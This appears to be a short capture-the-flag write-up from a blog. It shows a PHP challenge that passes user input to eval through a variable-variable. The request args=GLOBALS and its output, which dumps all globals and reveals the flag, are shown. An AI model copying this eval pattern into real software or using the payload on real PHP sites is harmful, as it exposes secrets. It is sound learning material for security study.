 123.206.87.240:8004/index1.php?args=GLOBALS
搜索
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }
https://blog.csdn.net/weixin_39190897